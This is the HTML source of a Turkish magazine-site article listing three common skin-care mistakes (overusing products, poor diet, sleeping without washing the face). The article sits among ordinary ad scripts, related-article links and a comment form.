            <h1 class="sTitle">Cilt sorunları: Hepimizin yaptığı 3 hata</h1>
  
                            <span class="read_count">
                                        <b>909 Okunma</b>                       —                                             20 Kasım 2022 17:39                                        </span>
                    
            			  
			<!-- Yazı Özeti -->
			<div class="sOzet">
						</div>

			
			<div class="sOneCikan"><img width="896" height="638" src="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg 896w, https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa-300x214.jpg 300w, https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa-768x547.jpg 768w" sizes="(max-width: 896px) 100vw, 896px" /></div>

            <div class="sDetay" >
                <div class="blog-post-in-body-left">
                    <div class="out-sticky" style="">
                        <div class="in-sticky" style="position: relative;">
                            <a href="https://magazinpark.com/author/admin/" class="drop-user-infos-arb blog-in-bl">
                                <div class="arb-friend-image">
                                    <div class="arb-after">
                                        <img src="https://magazinpark.com/wp-content/themes/birportal/images/user.png" alt="avatar">                                    </div>
                                </div>

                                <p>admin</p>
                            </a>

                            <div class="blog-social">
                                                                <div class="share facebook">
                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/facebook.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                <div class="share twitter">
                                    <a href="https://twitter.com/intent/tweet?original_referer=https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/&text=Cilt sorunları: Hepimizin yaptığı 3 hata&tw_p=tweetbutton&url=https://magazinpark.com/cilt-sorunlari-hepimizin-yaptigi-3-hata/" target="_blank" rel="nofollow" class="blog-in-bl"><img src="https://magazinpark.com/wp-content/themes/birportal/images/twitter.png" alt="img">
                                        <p>Paylaş</p>
                                    </a>
                                </div>
                                                                <div class="blog-social-options">
                                    <div class="blog-social-like blog-in-bl">
                                        <a href="javascript:;" onclick="like(4220)">
                                            <div class="blog-social-in">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/like.png" alt="">
                                                <p id="totalLike_4220">0 Beğenme</p>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="blog-social-comment blog-in-bl">
                                        <a class="blog-social-in go-comm" href="#gcm">
                                            <img src="https://magazinpark.com/wp-content/themes/birportal/images/comment.png" alt="">
                                            <p>Yorum Yaz</p>
                                        </a>
                                    </div>
                                    <div class="blog-social-favorite blog-in-bl">
                                        <div class="blog-social-in">
                                            <a href="https://magazinpark.com/wp-admin/admin-ajax.php?action=process_simple_like&post_id=4220&nonce=7c88eb4395&is_comment=0&disabled=true" class="sl-button sl-button-4220" data-nonce="7c88eb4395" data-post-id="4220" data-iscomment="0" id="#sl-loader"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="13" viewBox="0 0 10 13"><path d="M280.572,1149h-7.143a1.44,1.44,0,0,0-1.428,1.445V1162l5-2.167,5,2.167v-11.555A1.441,1.441,0,0,0,280.572,1149Z" transform="translate(-272 -1149)" fill="#fff"></path></svg>
																<p style="background-color: #FD5830;">Favorilere Ekle</p></a><span id="sl-loader"></span>                                        </div>
                                    </div>

                                                                        <div class="blog-social-emotions">
                                        <ul>
                                            <li class="blog-in-bl emoji happy" onclick="emojiDetect('happy', 4220)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/happyp2.svg" alt="e">

                                                <span class="happyCount4220">0</span>
                                                <p>Mutlu</p>
                                            </li>
                                            <li class="blog-in-bl emoji yawn" onclick="emojiDetect('yawn',4220)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/funnyp2.svg" alt="e">

                                                <span class="yawnCount4220">0</span>
                                                <p>Eğlenmiş</p>
                                            </li>
                                            <li class="blog-in-bl emoji surprise" onclick="emojiDetect('surprise', 4220)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/wowp2.svg" alt="e">

                                                <span class="surpriseCount4220">0</span>
                                                <p>Şaşırmış</p>
                                            </li>
                                            <li class="blog-in-bl emoji sad" onclick="emojiDetect('sad', 4220)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/angryp2.svg" alt="e">

                                                <span class="sadCount4220">0</span>
                                                <p>Kızgın</p>
                                            </li>
                                            <li class="blog-in-bl emoji crying" onclick="emojiDetect('crying', 4220)">
                                                <img src="https://magazinpark.com/wp-content/themes/birportal/images/sadp2.svg" alt="e">
                                                <span class="cryingCount4220">0</span>
                                                <p>Üzgün</p>
                                            </li>
                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="resize-sensor" style="position: absolute; left: 0px; top: 0px; right: 0px; bottom: 0px; overflow: hidden; z-index: -1; visibility: hidden;"><div class="resize-sensor-expand" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0px; top: 0px; transition: all 0s ease 0s; width: 100000px; height: 100000px;"></div></div><div class="resize-sensor-shrink" style="position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;"><div style="position: absolute; left: 0; top: 0; transition: 0s; width: 200%; height: 200%"></div></div></div></div>
                    </div>
                </div>
            <div class='code-block code-block-8' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p><span style="color: #373a3c; background-color: #fff9ec;">Pürüzsüz ve eşit bir cilde ulaşmak kolay değildir çünkü sadece yanlış bakım değil, kötü alışkanlıklar da cilt sorunlarına yol açabilir. Uzun vadede cildinize zarar verebilecek bazı yaygın cilt hatalarını bir araya getirdik.!</span></p>
<p><b>1. Çok fazla ürün kullanıyorsunuz</b></p>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-0-sU7aOEBU.jpg" /></p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p>Çok fazla cilt bakım ürünü ve makyaj kullanmak cildinize zarar verebilir. Bakım ürünlerinin aşırı kullanımı cilt bariyerine zarar verir ve ağızda pembeleşmeye (perioral dermatit) yol açabilir. Ağız ve burun bölgesindeki kızarıklık ve püstüller, bazen ince pullarla birlikte perioral dermatitin tipik özelliğidir. Genellikle aşırı kozmetik kullanımı, özellikle aşırı miktarda nemlendirici veya yağlı kremler nedeniyle oluşur. Cildin bu aşırı bakımı, cilt florasının dengesinin bozulmasına yol açar.</p>
<p><b>2. Yanlış yemek alışkanlığı </b></p>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-2-kipSXpJ4.jpg" /></p>
<p>Sağlıklı ve parlak bir cilde sahip olmak istiyorsanız, diyetinizi de göz önünde bulundurmalısınız. Çünkü yediğimiz yiyecekler de cildimiz üzerinde önemli bir etkiye sahip olabilir. Şeker, tuz ve işlenmiş gıdalardan kaçınmaya çalışın ve bunun yerine meyve, sebze ve avokado, fındık ve balık gibi iyi yağlara odaklanın.</p>
<div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<p><b>3. Yatmadan önce yüzünüzü temizlememek</b></p>
<p><img decoding="async" src="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-4-BD4QnLs3.jpg" /></p>
<p>Bir diğer büyük cilt bakımı hatası da makyajla uyumak ya da yatmadan önce yüzünüzü yıkamamaktır. Cilt, gün içinde oluşan fondötenler, ter veya tortular nedeniyle ideal şekilde yenilenemez. Sonuç: tıkanmış ve genişlemiş gözenekler, istenmeyen cilt çatlakları, akne, erken cilt yaşlanması ve düzensiz cilt yapısı. Bu nedenle yatmadan önce yüzünüzü iyi bir temizleyici veya misel suyu ile temizlediğinizden emin olun. Bu sadece kirli cildi canlandırmak ve arındırmakla kalmaz, aynı zamanda diğer cilt bakım ürünlerinin daha iyi nüfuz etmesini sağlar.</p>
<p><span style="display: block; width: 269.531px; color: #373a3c; background-color: #fff9ec;"><span style="display: block; width: 269.531px;">İpucu</span></span></p>
<p><span style="display: block; width: 269.531px; color: #373a3c; background-color: #fff9ec;"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;">Cilt,Bakım</span></span></span></p>
<p><span style="display: block; width: 269.531px; color: #373a3c; background-color: #fff9ec;"><span style="display: block; width: 269.531px;"><span style="display: block; width: 269.531px;"> </span></span></span></p>
<div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- Görüntülü-Dinamik-Reklam -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<!-- CONTENT END 2 -->
			 									
			             </div>


	            
		  <!-- Etiketler -->
          <div class="blok" id="etiketler">
            <div class="blokTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/etiketler.png" alt="etiketler"/></i>ETİKETLER</div>
            <div class="tags">
			<a href="https://magazinpark.com/etiket/bakim/" rel="tag">Bakım</a><a href="https://magazinpark.com/etiket/cilt/" rel="tag">Cilt</a>			</div>
          </div>



<script src="https://magazinpark.com/wp-content/themes/birportal/js/owl.carousel.min.js" type="text/javascript"></script>

<script type="text/javascript">


$('.benzerIcerikler').owlCarousel({
    loop:true,
    center: true,
    nav:true,
	autoPlay:true,
	autoplayTimeout:5000,
	autoplayHoverPause:false,
    responsive:{
        0:{
            items:1
        },
        480:{
			margin:20,
            items:2
        },
        700:{
			margin:15,
            items:3,
   			nav:false,
			dots:true
        },
        1000:{
			margin:20,
            items:3        }
    }
});


</script>

          <div class="blok">
          <div class="blokTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/benzerIcerikler.png" alt="benzer içerikler"/></i>BENZER İÇERİKLER</div>
            <div class="owl-carousel benzerIcerikler">

	  	              <div class="item has-image"> <a href="https://magazinpark.com/beyazlarini-kapatan-unlu-erkekler/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları" decoding="async" /></div>
                <div class="pTitle">Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/erkek-unlulerin-cilt-bakim-sirlari/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e-267x146.jpg" class="attachment-postImg size-postImg wp-post-image" alt="Erkek Ünlülerin Cilt Bakım Sırları" decoding="async" /></div>
                <div class="pTitle">Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/sakal-ekimi-yaptiran-turk-unluler-kose-olan/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Sakal Ekimi Yaptıran Türk Ünlüler" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlulerin-sac-ekim-merkezleri/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/estetik-mi-dogal-yaslanma-mi-ayni-yastaki-iki-unlunun-sasirtan-farki-2025-2026-analizi/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/defne-samyeli-uyusturucu-partisi-iddialarina-19381500_6720_amp-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Estetik mi Doğal Yaşlanma mı? Aynı Yaştaki İki Ünlünün Şaşırtan Farkı (2025-2026 Analizi)" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Estetik mi Doğal Yaşlanma mı? Aynı Yaştaki İki Ünlünün Şaşırtan Farkı (2025-2026 Analizi)</div>
                </a> </div>

            	  	              <div class="item has-image"> <a href="https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/">
                <div class="pImg"><img width="267" height="146" src="https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a-267x146.webp" class="attachment-postImg size-postImg wp-post-image" alt="Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)" decoding="async" loading="lazy" /></div>
                <div class="pTitle">Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)</div>
                </a> </div>

            
            </div>



          </div>

		        
<!-- Düzenlemeye buradan başlayabilirsiniz. -->

<div class="yorumYap" id="comment_git">

        <div class="blokTitle bg" id="gcm"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/yorumlar.png" alt="okuyucu yorumları"/></i>OKUYUCU YORUMLARI</div>


  <a rel="nofollow" id="cancel-comment-reply-link" href="/cilt-sorunlari-hepimizin-yaptigi-3-hata/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a>  

        <form action="https://magazinpark.com/wp-comments-post.php" method="post" id="commentform">
      	  <ul>
      <li><input  type="text" name="author" id="adiniz"  class="adiniz" value="" required placeholder="Adınız" /></li>
      <li><input type="email" name="email" id="email"  class="email"  value="" required placeholder="E-Posta" size="22" /></li>
            <li style="list-style-type:none;"><textarea name="comment" id="textfield2" class="mesaj" required placeholder="Yorumunuz"></textarea></li></ul>
            <input name="submit" type="submit"  class="yorum-btn bg"  id="button2" value="GÖNDER"   class="yorum-btn"/>
      <input type='hidden' name='comment_post_ID' value='4220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                </form>

</div>

<div class="yapilanYorumlar">
  <ul>


                 
                                          <div class="pagenavi">
        </div>
    </ul>


  </div>
      


          </div>
          

          <div class="infinityDiv">

            <img src="https://magazinpark.com/wp-content/uploads/2022/11/cilt-sorunlari-hepimizin-yaptigi-3-hata-vTGdfWKa.jpg" width="108px" height="62px" />
            <h4>Sıradaki içerik:</h4>
            <p>Cilt sorunları: Hepimizin yaptığı 3 hata</p>
            <div class="progress-bar" style="width: 0%;"></div>
          </div>
          

        <a href="https://magazinpark.com/ebru-gundes-terk-mi-edildi-rassan-khoshnaw-askinda-sok-gelisme/" rel="prev" title="Ebru Gündeş Terk Mi Edildi!.. Rassan Khoshnaw Aşkında Şok Gelişme…" image="https://magazinpark.com/wp-content/uploads/2022/11/ebru-gundes-terk-mi-edildi-rassan-khoshnaw-askinda-sok-gelisme-t5G1TZVL.jpg"></a>
        </div>

	    		<!-- Single Default Sidebar -->
		        <div class="kategoriSidebar" >
		
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>
		</div>	</div>

        <div class="widget" id="populerHaberler">
            <div class="wTitle bg2"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/tekHaberleri.png" alt="KATEGORİDEN POPÜLER HABERLER"/></i> KATEGORİDEN POPÜLER HABERLER</div>
            <div class="sidebarHaberler">
                <ul>

                                                    <li>
                                    <a href="https://magazinpark.com/90larin-kadin-modasi-90larin-giysileri-kiyafetleri/">
                                        <div class="shTitle">
                                            <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate.png" alt="tarih"/></i> Mayıs 7, 2022</div>
                                            90&#8217;ların Kadın Modası: 90&#8217;ların Giysileri, Kıyafetleri ve Trendleri                                        </div>
                                        <div class="shImg"><img width="300" height="195" src="https://magazinpark.com/wp-content/uploads/2022/05/How-to-Rock-the-90s-Fashion-Trend-in-2016-300x195.webp" class="attachment-indexSidebar2 size-indexSidebar2 wp-post-image" alt="90&#039;LARIN KADIN MODASI: 1990&#039;LARIN GİYSİLERİ, KIYAFETLERİ VE TRENDLERİ" decoding="async" loading="lazy" /></div>
                                    </a>
                                </li>
                            
                                                    <li>
                                    <a href="https://magazinpark.com/sac-ekimi-sonuclari-saclarin-cikmasi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Saç ekimi sonuçları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-300x300.webp 300w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-1024x1024.webp 1024w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-150x150.webp 150w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006-768x768.webp 768w, https://magazinpark.com/wp-content/uploads/2022/04/sac-ekimi-sonrasi-bakim-006.webp 1200w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Saç ekimi sonuçları saçların çıkması ne kadar sürer?</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 1, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/fahriye-evcen-sac-rengi-efsanevi-turk-kahvesi/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-96x96.webp" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Fahriye Evcen Saç Rengi Nedir" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-96x96.webp 96w, https://magazinpark.com/wp-content/uploads/2022/04/Fahriye-Evcen-Sac-Rengi-150x150.webp 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Fahriye Evcen Saç Rengi Efsanevi Türk Kahvesi</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Nisan 2, 2022</div>
                                    </a>
                                </li>
                                                            <li>
                                    <a href="https://magazinpark.com/bal-rengi-goz-makyaji-icin-ipuclari/">
                                        <div class="shImg"><img width="96" height="96" src="https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-96x96.jpg" class="attachment-fotoKucuk size-fotoKucuk wp-post-image" alt="Bal rengi göz makyajı" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-96x96.jpg 96w, https://magazinpark.com/wp-content/uploads/2022/03/6d775614f72048c78011b9cd827530b8-150x150.jpg 150w" sizes="auto, (max-width: 96px) 100vw, 96px" /></div>
                                        <div class="shTitle">Bal Rengi Göz Makyajı için İpuçları</div>
                                        <div class="shDate"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/ssDate2.png" alt="tarih"/></i> Mart 15, 2022</div>
                                    </a>
                                </li>
                            
                </ul>
            </div>
        </div>
  
    <div class="widget">
		<div class="rek300">
		<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:inline-block;width:267px;height:600px"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="3708266404"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

        <div class="widget" id="sonEklenenler">
            <div class="wTitle bg"><i><img src="https://magazinpark.com/wp-content/themes/birportal/images/icon/katPopulerleri.png"
                                           alt="editörün seçtikleri"/></i> EDİTÖRÜN SEÇTİKLERİ            </div>
            <div class="katPopulerleri">
                <ul>

                                                <li>
                                <a href="https://magazinpark.com/unluler-akilli-kilit-sistemleri/">
                                    <div class="kpImg"><img width="847" height="350" src="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp 847w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-300x124.webp 300w, https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri-768x317.webp 768w" sizes="auto, (max-width: 847px) 100vw, 847px" /></div>
                                    <div class="kpTitle">Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/">
                                    <div class="kpImg"><img width="1277" height="716" src="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg 1277w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--300x168.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--1024x574.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--768x431.jpg 768w, https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir--554x310.jpg 554w" sizes="auto, (max-width: 1277px) 100vw, 1277px" /></div>
                                    <div class="kpTitle">Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/post-basina-en-cok-kazanan-turk-unluler/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Post Başına En Çok Kazanan Türk Ünlüler" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Post-Basina-En-Cok-Kazanan-Turk-Unluler-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Instagram&#8217;da Post Başına En Çok Kazanan Türk Ünlüler (2025 Fiyat Listesi)</div>
                                </a>
                            </li>

                                                        <li>
                                <a href="https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/">
                                    <div class="kpImg"><img width="1200" height="675" src="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Ünlülerin En Sevdiği Kamp Rotaları" decoding="async" loading="lazy" srcset="https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg 1200w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-300x169.jpg 300w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-1024x576.jpg 1024w, https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari-768x432.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></div>
                                    <div class="kpTitle">Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi</div>
                                </a>
                            </li>

                            
                </ul>
            </div>
        </div>
                  



		  
		  
    <div class="widget">
		<div class="rek300">
		<script async src="https://cse.google.com/cse.js?cx=cd9ee31daf192d826"></script>
<div class="gcse-search"></div>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8420624631074930"
     crossorigin="anonymous"></script>
<!-- esnek dik mp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2461551779"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>	</div>

		
        </div>
		

      </div>
    </div>



</div>

				

<div class="footer">
    <div class="fSocial">
      <div class="container">
	          <div class="fcTitle"><strong>Bizi Takip Edin</strong></div>
		        <ul>

		  					  
		  
		            <li><a rel="nofollow" target="_BLANK" href="twitter.com/magazinparkcomm" class="tw"><i></i>TWITTER</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="google.com/magazinparkcom" class="gp"><i></i>GOOGLE+</a></li>
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="yt"><i></i>YOUTUBE</a></li>
		  
		  
		  
		            <li><a rel="nofollow" target="_BLANK" href="" class="ilt"><i></i>İLETİŞİM</a></li>
		  
        </ul>
      </div>
    </div>
    <div class="footerMenu">
      <div class="container">
